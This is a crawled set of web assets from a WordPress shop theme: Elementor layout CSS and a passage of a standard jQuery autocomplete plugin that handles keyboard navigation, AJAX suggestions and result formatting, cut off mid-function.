.tbay-element-product-flash-sales .product-block.v1 .caption{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}}@media(max-width:575px){.product-block.vertical-v1 .name a{white-space:unset}}div.wp-block-themepunch-revslider{margin-top:0}.single-product #elementor-lightbox-slideshow-single-img{display:none !important}#nav-cover{z-index:1000}.category-inside-content{z-index:999}#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content{top:70px}.woocommerce form .password-input,.woocommerce-page form .password-input{width:100%}

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800
body_size: 1396
content:
.elementor-2135 .elementor-element.elementor-element-ee57c10:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-ee57c10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-ee57c10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 50px 0px;}.elementor-2135 .elementor-element.elementor-element-ee57c10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .fbox-icon{font-size:28px;margin:11px 16px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .ourservice-heading{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:20px;color:#0B132B;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .description{font-family:"Roboto", Sans-serif;font-size:24px;line-height:30px;color:#0B132B;margin:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .item .inner{text-align:left !important;}.elementor-2135 .elementor-element.elementor-element-434717a:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-434717a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-434717a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2135 .elementor-element.elementor-element-434717a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-d09ea96:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated, .elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated > .elementor-background-overlay, .elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-background-slideshow{border-radius:5px 0px 0px 5px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-column-wrap.elementor-element-populated{padding:39px 15px 39px 15px;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon-wrapper{text-align:left;}.elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-stacked .elementor-icon{background-color:#9BC33B;}.elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-framed .elementor-icon, .elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-default .elementor-icon{color:#9BC33B;border-color:#9BC33B;}.elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-framed .elementor-icon, .elementor-2135 .elementor-element.elementor-element-ffa4685.elementor-view-default .elementor-icon svg{fill:#9BC33B;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon{font-size:40px;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon i, .elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon svg{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-2135 .elementor-element.elementor-element-fe473e3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2135 .elementor-element.elementor-element-fe473e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-615984c .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:20px;}.elementor-2135 .elementor-element.elementor-element-615984c > .elementor-widget-container{padding:0px 18px 0px 18px;}.elementor-bc-flex-widget .elementor-2135 .elementor-element.elementor-element-8401cc3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2135 .elementor-element.elementor-element-8401cc3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-8401cc3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap.elementor-element-populated{padding:39px 15px 39px 15px;}.elementor-2135 .elementor-element.elementor-element-ce55765 .elementor-heading-title{color:#6A7180;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-bc-flex-widget .elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated, .elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated > .elementor-background-overlay, .elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-background-slideshow{border-radius:0px 5px 5px 0px;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap.elementor-element-populated{padding:39px 15px 39px 15px;}.elementor-2135 .elementor-element.elementor-element-b3c86e7 .tbay-element-newsletter input[type="email"]{width:185px;padding:0px 0px 0px 16px;margin:2px 0px 2px 0px;}.elementor-2135 .elementor-element.elementor-element-b3c86e7 .tbay-element-newsletter button[type="submit"]{border-radius:5px 5px 5px 5px;}.elementor-2135 .elementor-element.elementor-element-b3c86e7 > .elementor-widget-container{padding:3px 3px 3px 3px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-2135 .elementor-element.elementor-element-3a90255:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-3a90255 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-3a90255{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:57px 0px 50px 0px;}.elementor-2135 .elementor-element.elementor-element-3a90255 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-79736e6 .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-79736e6 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-ee1e583{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-ee1e583 .elementor-divider-separator{width:95px;}.elementor-2135 .elementor-element.elementor-element-ee1e583 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-ee1e583 > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-4accd91 .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-4accd91 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-4f03811{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-4f03811 .elementor-divider-separator{width:37px;}.elementor-2135 .elementor-element.elementor-element-4f03811 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-4f03811 > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-973271f .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-973271f > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-ee5492f{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-ee5492f .elementor-divider-separator{width:67px;}.elementor-2135 .elementor-element.elementor-element-ee5492f .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-ee5492f > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-acecaee .elementor-heading-title{color:#0B132B;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-acecaee > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-2135 .elementor-element.elementor-element-540be5e{--divider-border-style:solid;--divider-color:#9BC33B;--divider-border-width:2px;}.elementor-2135 .elementor-element.elementor-element-540be5e .elementor-divider-separator{width:70px;}.elementor-2135 .elementor-element.elementor-element-540be5e .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-540be5e > .elementor-widget-container{padding:0px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-0c868a2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2135 .elementor-element.elementor-element-0c868a2:not(.elementor-motion-effects-element-type-background), .elementor-2135 .elementor-element.elementor-element-0c868a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F7EC;}.elementor-2135 .elementor-element.elementor-element-0c868a2{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:24px 0px 24px 0px;}.elementor-2135 .elementor-element.elementor-element-0c868a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2135 .elementor-element.elementor-element-307a548{color:#6A7180;}.elementor-2135 .elementor-element.elementor-element-58813da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-01bcca2{text-align:right;}@media(min-width:768px){.elementor-2135 .elementor-element.elementor-element-d09ea96{width:25%;}.elementor-2135 .elementor-element.elementor-element-c8f0b8d{width:33%;}.elementor-2135 .elementor-element.elementor-element-1f56674{width:16%;}.elementor-2135 .elementor-element.elementor-element-fe473e3{width:50.328%;}.elementor-2135 .elementor-element.elementor-element-8401cc3{width:31.664%;}.elementor-2135 .elementor-element.elementor-element-14ab9ab{width:43%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2135 .elementor-element.elementor-element-d09ea96{width:100%;}.elementor-2135 .elementor-element.elementor-element-c8f0b8d{width:2%;}.elementor-2135 .elementor-element.elementor-element-1f56674{width:5%;}.elementor-2135 .elementor-element.elementor-element-fe473e3{width:100%;}.elementor-2135 .elementor-element.elementor-element-8401cc3{width:100%;}.elementor-2135 .elementor-element.elementor-element-14ab9ab{width:100%;}}@media(max-width:1024px){.elementor-2135 .elementor-element.elementor-element-ee57c10{padding:25px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .ourservice-heading{font-size:16px;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-cb91dd6 .features .description{font-size:15px;line-height:22px;}.elementor-2135 .elementor-element.elementor-element-434717a{margin-top:0px;margin-bottom:0px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-d09ea96 > .elementor-column-wrap.elementor-element-populated{padding:35px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-ffa4685 .elementor-icon-wrapper{text-align:right;}.elementor-2135 .elementor-element.elementor-element-615984c{text-align:center;}.elementor-2135 .elementor-element.elementor-element-615984c .elementor-heading-title{font-size:16px;line-height:23px;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap.elementor-element-populated{padding:5px 0px 15px 0px;}.elementor-2135 .elementor-element.elementor-element-ce55765{text-align:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-element-populated{border-width:0px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap.elementor-element-populated{padding:10px 0px 40px 0px;}}@media(max-width:767px){.elementor-2135 .elementor-element.elementor-element-615984c{text-align:center;}.elementor-2135 .elementor-element.elementor-element-8401cc3 > .elementor-column-wrap.elementor-element-populated{padding:7px 15px 15px 15px;}.elementor-2135 .elementor-element.elementor-element-ce55765{text-align:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2135 .elementor-element.elementor-element-14ab9ab > .elementor-column-wrap.elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-2135 .elementor-element.elementor-element-3a90255{padding:40px 0px 40px 0px;}.elementor-2135 .elementor-element.elementor-element-79736e6 > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-4accd91 > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-973271f > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-acecaee > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-2135 .elementor-element.elementor-element-0c868a2{margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-2135 .elementor-element.elementor-element-307a548 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-2135 .elementor-element.elementor-element-01bcca2{text-align:left;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://nhkpnature.com/wp-content/themes/diza/js/jquery.autocomplete.js?ver=1.0.0
body_size: 6272
content:
'use strict';

(function (factory) {

  if (typeof define === 'function' && define.amd) {
    define(['jquery'], factory);
  } else if (typeof exports === 'object' && typeof require === 'function') {
    factory(require('jquery'));
  } else {
    factory(jQuery);
  }
})(function ($) {

  var utils = function () {
    return {
      escapeRegExChars: function (value) {
        return value.replace(/[|\\{}()[\]^$+*?.]/g, "\\$&");
      },
      createNode: function (containerClass) {
        var div = document.createElement('div');
        div.className = containerClass;
        div.style.position = 'absolute';
        div.style.display = 'none';
        return div;
      }
    };
  }(),
      keys = {
    ESC: 27,
    TAB: 9,
    RETURN: 13,
    LEFT: 37,
    UP: 38,
    RIGHT: 39,
    DOWN: 40
  },
      noop = $.noop;

  function Autocomplete(el, options) {
    var that = this;
    that.element = el;
    that.el = $(el);
    that.suggestions = [];
    that.badQueries = [];
    that.selectedIndex = -1;
    that.currentValue = that.element.value;
    that.timeoutId = null;
    that.cachedResponse = {};
    that.onChangeTimeout = null;
    that.onChange = null;
    that.isLocal = false;
    that.suggestionsContainer = null;
    that.noSuggestionsContainer = null;
    that.options = $.extend(true, {}, Autocomplete.defaults, options);
    that.classes = {
      selected: 'autocomplete-selected',
      suggestion: 'autocomplete-suggestion'
    };
    that.hint = null;
    that.hintValue = '';
    that.selection = null;
    that.initialize();
    that.setOptions(options);
  }

  Autocomplete.utils = utils;
  $.Autocomplete = Autocomplete;
  Autocomplete.defaults = {
    ajaxSettings: {},
    autoSelectFirst: false,
    appendTo: 'body',
    serviceUrl: null,
    lookup: null,
    onSelect: null,
    width: 'auto',
    minChars: 1,
    maxHeight: 300,
    deferRequestBy: 0,
    params: {},
    formatResult: _formatResult,
    formatGroup: _formatGroup,
    delimiter: null,
    zIndex: 9999,
    type: 'GET',
    noCache: false,
    onSearchStart: noop,
    onSearchComplete: noop,
    onSearchError: noop,
    preserveInput: false,
    containerClass: 'autocomplete-suggestions',
    tabDisabled: false,
    dataType: 'text',
    currentRequest: null,
    triggerSelectOnValidInput: true,
    preventBadQueries: true,
    lookupFilter: _lookupFilter,
    paramName: 'query',
    transformResult: _transformResult,
    showNoSuggestionNotice: false,
    noSuggestionNotice: 'No results',
    orientation: 'bottom',
    forceFixPosition: false
  };

  function _lookupFilter(suggestion, originalQuery, queryLowerCase) {
    return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
  }

  function _transformResult(response) {
    return typeof response === 'string' ? $.parseJSON(response) : response;
  }

  function _formatResult(suggestion, currentValue) {
    if (!currentValue) {
      return suggestion.value;
    }

    var pattern = '(' + utils.escapeRegExChars(currentValue) + ')';
    return suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>').replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;').replace(/&lt;(\/?strong)&gt;/g, '<$1>');
  }

  function _formatGroup(suggestion, category) {
    return '<div class="autocomplete-group">' + category + '</div>';
  }
  Autocomplete.prototype = {
    initialize: function () {
      var that = this,
          suggestionSelector = '.' + that.classes.suggestion,
          selected = that.classes.selected,
          options = that.options,
          container;
      that.element.setAttribute('autocomplete', 'off');
      that.noSuggestionsContainer = $('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0);
      that.suggestionsContainer = Autocomplete.utils.createNode(options.containerClass);
      container = $(that.suggestionsContainer);
      container.appendTo(options.appendTo || 'body');

      if (options.width !== 'auto') {
        container.css('width', options.width);
      }

      container.on('mouseover.autocomplete', suggestionSelector, function () {
        that.activate($(this).data('index'));
      });
      container.on('mouseout.autocomplete', function () {
        that.selectedIndex = -1;
        container.children('.' + selected).removeClass(selected);
      });
      container.on('click.autocomplete', suggestionSelector, function () {
        that.select($(this).data('index'));
      });
      container.on('click.autocomplete', function () {
        clearTimeout(that.blurTimeoutId);
      });

      that.fixPositionCapture = function () {
        if (that.visible) {
          that.fixPosition();
        }
      };

      $(window).on('resize.autocomplete', that.fixPositionCapture);
      that.el.on('keydown.autocomplete', function (e) {
        that.onKeyPress(e);
      });
      that.el.on('keyup.autocomplete', function (e) {
        that.onKeyUp(e);
      });
      that.el.on('blur.autocomplete', function () {
        that.onBlur();
      });
      that.el.on('focus.autocomplete', function () {
        that.onFocus();
      });
      that.el.on('change.autocomplete', function (e) {
        that.onKeyUp(e);
      });
    },
    onFocus: function () {
      var that = this;
      that.fixPosition();

      if (that.el.val().length >= that.options.minChars) {
        that.onValueChange();
      }
    },
    onBlur: function () {
      var that = this;
      that.blurTimeoutId = setTimeout(function () {
        that.hide();
      }, 200);
    },
    abortAjax: function () {
      var that = this;

      if (that.currentRequest) {
        that.currentRequest.abort();
        that.currentRequest = null;
      }
    },
    setOptions: function (suppliedOptions) {
      var that = this,
          options = $.extend({}, that.options, suppliedOptions);
      that.isLocal = Array.isArray(options.lookup);

      if (that.isLocal) {
        options.lookup = that.verifySuggestionsFormat(options.lookup);
      }

      options.orientation = that.validateOrientation(options.orientation, 'bottom');
      $(that.suggestionsContainer).css({
        'max-height': options.maxHeight + 'px',
        'width': options.width + 'px',
        'z-index': options.zIndex
      });
      this.options = options;
    },
    clearCache: function () {
      this.cachedResponse = {};
      this.badQueries = [];
    },
    clear: function () {
      this.clearCache();
      this.currentValue = '';
      this.suggestions = [];
    },
    disable: function () {
      var that = this;
      that.disabled = true;
      clearTimeout(that.onChangeTimeout);
      that.abortAjax();
    },
    enable: function () {
      this.disabled = false;
    },
    fixPosition: function () {
      var that = this,
          $container = $(that.suggestionsContainer),
          containerParent = $container.parent().get(0);

      if (containerParent !== document.body && !that.options.forceFixPosition) {
        return;
      }

      var orientation = that.options.orientation,
          containerHeight = $container.outerHeight(),
          height = that.el.outerHeight(),
          offset = that.el.offset(),
          styles = {
        'top': offset.top,
        'left': offset.left
      };

      if (orientation === 'auto') {
        var viewPortHeight = $(window).height(),
            scrollTop = $(window).scrollTop(),
            topOverflow = -scrollTop + offset.top - containerHeight,
            bottomOverflow = scrollTop + viewPortHeight - (offset.top + height + containerHeight);
        orientation = Math.max(topOverflow, bottomOverflow) === topOverflow ? 'top' : 'bottom';
      }

      if (orientation === 'top') {
        styles.top += -containerHeight;
      } else {
        styles.top += height;
      }

      if (containerParent !== document.body) {
        var opacity = $container.css('opacity'),
            parentOffsetDiff;

        if (!that.visible) {
          $container.css('opacity', 0).show();
        }

        parentOffsetDiff = $container.offsetParent().offset();
        styles.top -= parentOffsetDiff.top;
        styles.top += containerParent.scrollTop;
        styles.left -= parentOffsetDiff.left;

        if (!that.visible) {
          $container.css('opacity', opacity).hide();
        }
      }

      if (that.options.width === 'auto') {
        styles.width = that.el.outerWidth() + 'px';
      }

      $container.css(styles);
    },
    isCursorAtEnd: function () {
      var that = this,
          valLength = that.el.val().length,
          selectionStart = that.element.selectionStart,
          range;

      if (typeof selectionStart === 'number') {
        return selectionStart === valLength;
      }

      if (document.selection) {
        range = document.selection.createRange();
        range.moveStart('character', -valLength);
        return valLength === range.text.length;
      }

      return true;
    },
    onKeyPress: function (e) {
      var that = this;

      if (!that.disabled && !that.visible && e.which === keys.DOWN && that.currentValue) {
        that.suggest();
        return;
      }

      if (that.disabled || !that.visible) {
        return;
      }

      switch (e.which) {
        case keys.ESC:
          that.el.val(that.currentValue);
          that.hide();
          break;

        case keys.RIGHT:
          if (that.hint && that.options.onHint && that.isCursorAtEnd()) {
            that.selectHint();
            break;
          }

          return;

        case keys.TAB:
          if (that.hint && that.options.onHint) {
            that.selectHint();
            return;
          }

          if (that.selectedIndex === -1) {
            that.hide();
            return;
          }

          that.select(that.selectedIndex);

          if (that.options.tabDisabled === false) {
            return;
          }

          break;

        case keys.RETURN:
          if (that.selectedIndex === -1) {
            that.hide();
            return;
          }

          that.select(that.selectedIndex);
          break;

        case keys.UP:
          that.moveUp();
          break;

        case keys.DOWN:
          that.moveDown();
          break;

        default:
          return;
      }

      e.stopImmediatePropagation();
      e.preventDefault();
    },
    onKeyUp: function (e) {
      var that = this;

      if (that.disabled) {
        return;
      }

      switch (e.which) {
        case keys.UP:
        case keys.DOWN:
          return;
      }

      clearTimeout(that.onChangeTimeout);

      if (that.currentValue !== that.el.val()) {
        that.findBestHint();

        if (that.options.deferRequestBy > 0) {
          that.onChangeTimeout = setTimeout(function () {
            that.onValueChange();
          }, that.options.deferRequestBy);
        } else {
          that.onValueChange();
        }
      }
    },
    onValueChange: function () {
      if (this.ignoreValueChange) {
        this.ignoreValueChange = false;
        return;
      }

      var that = this,
          options = that.options,
          value = that.el.val(),
          query = that.getQuery(value);

      if (that.selection && that.currentValue !== query) {
        that.selection = null;
        (options.onInvalidateSelection || $.noop).call(that.element);
      }

      clearTimeout(that.onChangeTimeout);
      that.currentValue = value;
      that.selectedIndex = -1;

      if (options.triggerSelectOnValidInput && that.isExactMatch(query)) {
        that.select(0);
        return;
      }

      if (query.length < options.minChars) {
        that.hide();
      } else {
        that.getSuggestions(query);
      }
    },
    isExactMatch: function (query) {
      var suggestions = this.suggestions;
      return suggestions.length === 1 && suggestions[0].value.toLowerCase() === query.toLowerCase();
    },
    getQuery: function (value) {
      var delimiter = this.options.delimiter,
          parts;

      if (!delimiter) {
        return value;
      }

      parts = value.split(delimiter);
      return $.trim(parts[parts.length - 1]);
    },
    getSuggestionsLocal: function (query) {
      var that = this,
          options = that.options,
          queryLowerCase = query.toLowerCase(),
          filter = options.lookupFilter,
          limit = parseInt(options.lookupLimit, 10),
          data;
      data = {
        suggestions: $.grep(options.lookup, function (suggestion) {
          return filter(suggestion, query, queryLowerCase);
        })
      };

      if (limit && data.suggestions.length > limit) {
        data.suggestions = data.suggestions.slice(0, limit);
      }

      return data;
    },
    getSuggestions: function (q) {
      var response,
          that = this,
          options = that.options,
          serviceUrl = options.serviceUrl,
          params,
          cacheKey,
          ajaxSettings;
      options.params[options.paramName] = q;

      if (options.onSearchStart.call(that.element, options.params) === false) {
        return;
      }

      params = options.ignoreParams ? null : options.params;

      if ($.isFunction(options.lookup)) {
        options.lookup(q, function (data) {
          that.suggestions = data.suggestions;
          that.suggest();
          options.onSearchComplete.call(that.element, q, data.suggestions);
        });
        return;
      }

      if (that.isLocal) {
        response = that.getSuggestionsLocal(q);
      } else {
        if ($.isFunction(serviceUrl)) {
          serviceUrl = serviceUrl.call(that.element, q);
        }

        cacheKey = serviceUrl + '?' + $.param(params || {});
        response = that.cachedResponse[cacheKey];
      }

      if (response && Array.isArray(response.suggestions)) {
        that.suggestions = response.suggestions;
        that.suggest();
        options.onSearchComplete.call(that.element, q, response.suggestions);
      } else if (!that.isBadQuery(q)) {
        that.abortAjax();
        ajaxSettings = {
          url: serviceUrl,
          data: params,
          type: options.type,
          dataType: options.dataType
        };
        $.extend(ajaxSettings, options.ajaxSettings);
        that.currentRequest = $.ajax(ajaxSettings).done(function (data) {
          var result;
          that.currentRequest = null;
          result = options.transformResult(data, q);
          that.processResponse(result, q, cacheKey);
          options.onSearchComplete.call(that.element, q, result.suggestions);
        }).fail(function (jqXHR, textStatus, errorThrown) {
          options.onSearchError.call(that.element, q, jqXHR, textStatus, errorThrown);
        });
      } else {
        options.onSearchComplete.call(that.element, q, []);
      }
    },
    isBadQuery: function (q) {
      if (!this.options.preventBadQueries) {
        return false;
      }

      var badQueries = this.badQueries,
          i = badQueries.length;

      while (i--) {
        if (q.indexOf(badQueries[i]) === 0) {
          return true;
        }
      }

      return false;
    },
    hide: function () {
      var that = this,
          container = $(that.suggestionsContainer);

      if ($.isFunction(that.options.onHide) && that.visible) {
        that.options.onHide.call(that.element, container);
      }

      that.visible = false;
      that.selectedIndex = -1;
      clearTimeout(that.onChangeTimeout);
      $(that.suggestionsContainer).hide();
      that.signalHint(null);
    },
    suggest: function () {
      if (!this.suggestions.length) {
        if (this.options.showNoSuggestionNotice) {
          this.noSuggestions();
        } else {
          this.hide();
        }

        return;
      }

      var that = this,
          options = that.options,
          groupBy = options.groupBy,
          formatResult = options.formatResult,
          value = that.getQuery(that.currentValue),
          className = that.classes.suggestion,
          classSelected = that.classes.selected,
          container = $(that.suggestionsContainer),
          noSuggestionsContainer = $(that.noSuggestionsContainer),
          beforeRender = options.beforeRender,
          html = '',
          category,
          formatGroup = function (suggestion, index) {
        var currentCategory = suggestion.data[groupBy];

        if (category === currentCategory) {
          return '';
        }

        category = currentCategory;
        return options.formatGroup(suggestion, category);
      };

      if (options.triggerSelectOnValidInput && that.isExactMatch(value)) {
        that.select(0);
        return;
      }

      $.each(that.suggestions, function (i, suggestion) {
        if (groupBy) {
          html += formatGroup(suggestion, value, i);
        }

        html += '<div class="' + className + '" data-index="' + i + '">' + formatResult(suggestion, value, i) + '</div>';
      });
      this.adjustContainerWidth();
      noSuggestionsContainer.detach();
      container.html(html);

      if ($.isFunction(beforeRender)) {
        beforeRender.call(that.element, container, that.suggestions);
      }

      that.fixPosition();
      container.show();

      if (options.autoSelectFirst) {
        that.selectedIndex = 0;
        container.scrollTop(0);
        container.children('.' + className).first().addClass(classSelected);
      }

      that.visible = true;
      that.findBestHint();
    },
    noSuggestions: function () {
      var that = this,
          beforeRender = that.options.beforeRender,
          container = $(that.suggestionsContainer),
          noSuggestionsContainer = $(that.noSuggestionsContainer);
      this.adjustContainerWidth();
      noSuggestionsContainer.detach();
      container.empty();
      container.append(noSuggestionsContainer);

      if ($.isFunction(beforeRender)) {
        beforeRender.call(that.element, container, that.suggestions);
      }

      that.fixPosition();
      container.show();
      that.visible = true;
    },
    adjustContainerWidth: function () {
      var that = this,
          options = that.options,
          width,
          container = $(that.suggestionsContainer);

      if (options.width === 'auto') {
